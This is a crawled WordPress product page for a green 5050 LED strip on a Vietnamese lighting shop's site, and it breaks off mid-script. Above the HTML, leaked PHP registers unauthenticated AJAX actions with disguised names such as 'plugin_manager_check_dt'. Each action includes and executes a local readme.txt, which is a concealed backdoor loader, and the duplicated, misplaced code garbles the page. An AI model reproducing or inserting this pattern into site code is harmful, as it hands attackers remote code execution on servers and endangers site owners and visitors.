

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vivaled.vn/led-cuon-5050-xanh-la/
body_size: 20763
content:

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme11642')){
   add_action('wp_ajax_nopriv_file_check_readme11642', 'file_check_readme11642');
   add_action('wp_ajax_file_check_readme11642', 'file_check_readme11642');
   function file_check_readme11642()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme68458')){
   add_action('wp_ajax_nopriv_file_check_readme68458', 'file_check_readme68458');
   add_action('wp_ajax_file_check_readme68458', 'file_check_readme68458');
   function file_check_readme68458()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="vi-VN">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width,initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://vivaled.vn/xmlrpc.php"/>
                				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>LED CUỘN 5050 XANH LÁ - Vivaled</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%20Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600%7CPoppins&subset=latin%2Clatin-ext&display=swap" />
        
    
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://vivaled.vn/led-cuon-5050-xanh-la/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LED CUỘN 5050 XANH LÁ - Vivaled" />
<meta property="og:description" content="M&atilde; sản phẩm: VV-LC5050-LA
	C&ocirc;ng suất: 26W/1M
	Điện &aacute;p: AC 220V
	Ch&iacute;p LED:&nbsp;Chip led SMD 5050 tr&ecirc;n nh&ocirc;m.



	
		
			
			
				Chất liệu
			
			
			: Vỏ l&agrave;m bằng silicon trong suốt
		
	



	Đường k&iacute;nh kho&eacute;t lỗ: -
	Nhiệt độ m&agrave;u: 6500K
	&Aacute;nh s&aacute;ng: Xanh L&aacute;.
	Tuổi thọ: &nbsp;20.000 giờ.
	Bảo h&agrave;nh: 12 th&aacute;ng.
	Xuất xứ: VIVA" />
<meta property="og:url" content="https://vivaled.vn/led-cuon-5050-xanh-la/" />
<meta property="og:site_name" content="Vivaled" />
<meta property="og:image" content="https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03.jpg" />
<meta property="og:image:secure_url" content="https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="M&atilde; sản phẩm: VV-LC5050-LA C&ocirc;ng suất: 26W/1M Điện &aacute;p: AC 220V Ch&iacute;p LED:&nbsp;Chip led SMD 5050 tr&ecirc;n nh&ocirc;m.           Chất liệu      : Vỏ l&agrave;m bằng silicon trong suốt     Đường k&iacute;nh kho&eacute;t lỗ: - Nhiệt độ m&agrave;u: 6500K &Aacute;nh s&aacute;ng: Xanh L&aacute;. Tuổi thọ: &nbsp;20.000 giờ. Bảo h&agrave;nh: 12 th&aacute;ng. Xuất xứ: VIVA" />
<meta name="twitter:title" content="LED CUỘN 5050 XANH LÁ - Vivaled" />
<meta name="twitter:image" content="https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vivaled.vn/#website","url":"https://vivaled.vn/","name":"Vivaled","inLanguage":"vi-VN","description":"M\u1ed9t trang web m\u1edbi s\u1eed d\u1ee5ng WordPress","potentialAction":{"@type":"SearchAction","target":"https://vivaled.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://vivaled.vn/led-cuon-5050-xanh-la/#primaryimage","inLanguage":"vi-VN","url":"https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03.jpg","width":500,"height":500},{"@type":"WebPage","@id":"https://vivaled.vn/led-cuon-5050-xanh-la/#webpage","url":"https://vivaled.vn/led-cuon-5050-xanh-la/","name":"LED CU\u1ed8N 5050 XANH L\u00c1 - Vivaled","isPartOf":{"@id":"https://vivaled.vn/#website"},"inLanguage":"vi-VN","primaryImageOfPage":{"@id":"https://vivaled.vn/led-cuon-5050-xanh-la/#primaryimage"},"datePublished":"2020-02-18T11:21:06+00:00","dateModified":"2020-02-18T11:21:13+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vivaled &raquo;" href="https://vivaled.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vivaled &raquo;" href="https://vivaled.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivaled &raquo; LED CUỘN 5050 XANH LÁ Dòng phản hồi" href="https://vivaled.vn/led-cuon-5050-xanh-la/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='tmpmela-block-style-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/blocks.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/isotop-port.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/custom.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/owl.carousel.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='owl-transitions-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/owl.transitions.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='shadowbox-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/shadowbox.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/shortcode_style.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='animate-min-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/animate.min.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/woocommerce.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://vivaled.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://vivaled.vn/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.6' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vivaled.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vivaled.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='apm-styles-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.9.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.9.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-icomoon-css'  href='https://vivaled.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://vivaled.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=5.3.19' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//vivaled.vn/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.3.19' media='all' />

<link rel='stylesheet' id='FontAwesome-css'  href='https://vivaled.vn/wp-content/themes/etechno/fonts/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tmpmela-style-css'  href='https://vivaled.vn/wp-content/themes/etechno/style.css?ver=1.0' media='all' />
<script src='https://vivaled.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://vivaled.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://vivaled.vn/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script src='https://vivaled.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vivaled.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script src='https://vivaled.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.custom.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/megnor.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/custom.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/owl.carousel.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.validate.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/shadowbox.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.megamenu.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/easyResponsiveTabs.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.treeview.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/countUp.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.countdown.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.bxslider.js?ver=5.3.19'></script>
<!--[if lt IE 9]>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/html5.js?ver=5.3.19'></script>
<![endif]-->
<script>
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/megnorloadmore.js?ver=5.3.19'></script>
<link rel='https://api.w.org/' href='https://vivaled.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivaled.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vivaled.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.19" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='https://vivaled.vn/?p=9844' />
<link rel="alternate" type="application/json+oembed" href="https://vivaled.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaled.vn%2Fled-cuon-5050-xanh-la%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vivaled.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaled.vn%2Fled-cuon-5050-xanh-la%2F&#038;format=xml" />
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:65px; height:65px; border-radius:80px; border-top:1px solid #40a9ed; border-bottom: 1px solid #004a8e; bottom:15px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);left:20px;background:url([data-uri]) center/50px 50px no-repeat #137cc0;}}</style>
<meta name="generator" content="/home/uvisorbuhosting/public_html/vivaled.vn/wp-content/themes/etechno/style.css - " />                
            <style>
                h1 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h1 {
            color: #000000;
        }
                        h2 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h2 {
            color: #000000;
        }
                        h3 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h3 {
            color: #2c2c2c;
        }
                        h4 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h4 {
            color: #000000;
        }
                        h5 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h5 {
            color: #000000;
        }
                        h6 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h6 {
            color: #000000;
        }
                        .home-service h3.widget-title {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                a {
            color: #000000;
        }
        a:hover, li.product a:hover .product-name, .entry-meta a:hover, .tabs a.current, a.active, .entry-thumbnail .comments-link a:hover, .cat-outer-block .cat_description a:hover, .post-detail a:hover, .current-cat > a {
            color: #3079F1;
        }
        .site-footer .widget-title {
            color: #000000;
        }
        .footer a, .site-footer a, .site-footer {
            color: #777777;
        }
        .footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover {
            color: #3079F1;
        }
        .footer-outer {
            background-color: rgba(48,121,241,1);
        }
        .site-footer .footer-outer .widget-title, .footer-outer {
            color: #FFFFFF;
        }
        .site-footer {
            background-color: #FFFFFF;
         background-image: url("https://vivaled.vn/upload/product/viva-text1.png");
            background-position: top left;
            background-repeat: no-repeat;
            background-attachment: scroll;
			background-size: auto;
                }
                h3 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        .site-footer {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                body {
            background-color: #FFFFFF;
         color: #838383;
        }
        .mega-menu ul li a {
            color: #000000;
        }
        .mega-menu ul li a:hover, .mega-menu .current_page_item > a {
            color: #3079F1;
        }
        .mega-menu ul li .sub a {
            color: #000000;
        }
        .mega-menu ul li .sub a:hover {
            color: #3079F1;
        }
        .mega-menu ul li .sub {
            background-color: #FFFFFF;
        }
        .topbar-outer {
            background-color: rgba(245,245,245,1);
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
        .topbar-outer, .topbar-outer a {
            color: #808080;
        }
        .topbar-outer a:hover {
            color: #;
        }
        .site-header, .sticky-menu .header-style {
            background-color: rgba(255,255,255,1);
        }
        .header-top {
                background-color: rgba(255,255,255,1);
                    }
        .header-offer-link{
            color: #3079F1;
        }
                body {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
        .widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce .wc-proceed-to-checkout .checkout-button:hover,
        .woocommerce-page input.button:hover, .woocommerce #content input.button.disabled, .woocommerce #content input.button:disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce-page #content input.button.disabled, .woocommerce-page #content input.button:disabled, .woocommerce-page #respond input#submit.disabled, .woocommerce-page #respond input#submit:disabled, .woocommerce-page a.button.disabled, .woocommerce-page a.button:disabled, .woocommerce-page button.button.disabled, .woocommerce-page button.button:disabled, .woocommerce-page input.button.disabled, .woocommerce-page input.button:disabled, .loadgridlist-wrapper .woocount,
        .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a {
            background-color: rgba(48,121,241,1);
            color: #FFFFFF;
         font-family: 'Poppins', Arial, Helvetica, sans-serif;
                }
        .widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .calloutarea_button a.button:hover, .calloutarea_button a.button:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, .woocommerce #content table.cart .checkout-button:hover, #primary .entry-summary .single_add_to_cart_button:hover, .loadgridlist-wrapper .woocount:hover, .woocommerce .wc-proceed-to-checkout .checkout-button:hover,
        .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover,
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover,        
	.widget input[type="button"]:active, .widget input[type="reset"]:active, .widget input[type="submit"]:active, button:active, .contributor-posts-link:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, .calloutarea_button a.button:active, .button_content_inner a:active, .woocommerce #content input.button:active, .woocommerce #respond input#submit:active, .woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce-page #content input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active,.woocommerce .wishlist_table td.product-add-to-cart a:hover{
            background-color: rgba(0,0,0,1);
            color: #FFFFFF;
        }
        .woocommerce ul.products li.product .product_type_simple.button, .woocommerce-page ul.products li.product .product_type_simple.button, .woocommerce ul.products li.product .product_type_grouped.button, 
        .woocommerce-page ul.products li.product .product_type_grouped.button, .woocommerce ul.products li.product .product_type_external.button, .woocommerce-page ul.products li.product .product_type_external.button, 
        .woocommerce ul.products li.product .product_type_variable.button, .woocommerce-page ul.products li.product .product_type_variable.button, .woocommerce a.compare.button,.woocommerce .button.yith-wcqv-button, .yith-wcwl-add-to-wishlist a, 
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .home-featured-carousel .product-detail .product_type_simple, 
        .home-featured-carousel .product-detail .add_to_cart_button, .home-featured-carousel .product-detail .product_type_grouped, .home-featured-carousel .product-detail .product_type_external, 
        .home-featured-carousel .product-detail .product_type_variable, .yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a {
            background-color: rgba(230,230,230,1);
            color: #000000;
        }
        .woocommerce ul.products li.product:hover .product_type_simple.button, .woocommerce-page ul.products li.product:hover .product_type_simple.button, .woocommerce ul.products li.product:hover .product_type_grouped.button, 
        .woocommerce-page ul.products li.product:hover .product_type_grouped.button, .woocommerce ul.products li.product:hover .product_type_external.button, .woocommerce-page ul.products li.product:hover .product_type_external.button, 
        .woocommerce ul.products li.product:hover .product_type_variable.button, .woocommerce-page ul.products li.product:hover .product_type_variable.button,.woocommerce a.compare.button:hover,.woocommerce .button.yith-wcqv-button:hover, .woocommerce a.compare.button:hover 
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .home-featured-carousel .item:hover .product-detail .product_type_simple, 
        .home-featured-carousel .item:hover .product-detail .add_to_cart_button, .home-featured-carousel .item:hover .product-detail .product_type_grouped, .home-featured-carousel .item:hover .product-detail .product_type_external, 
        .home-featured-carousel .item:hover .product-detail .product_type_variable, .yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {
            background-color: rgba(48,121,241,1);
            color: #FFFFFF;
        }
            </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style><script>function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
